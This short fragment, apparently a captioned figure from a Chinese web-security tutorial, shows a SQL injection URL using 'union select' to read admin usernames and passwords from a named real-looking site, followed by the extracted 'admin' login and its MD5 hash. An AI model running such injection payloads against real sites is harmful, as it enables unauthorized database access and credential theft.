 www.whddzs.com/news_dt2.asp?id=90 union select 1,A_Name,A_PWD,4,5,6,7,8 from admin 高
家装展示
家装知识
admin
21232f297a57a5a743894a0e4a801fc3
图 6-2-7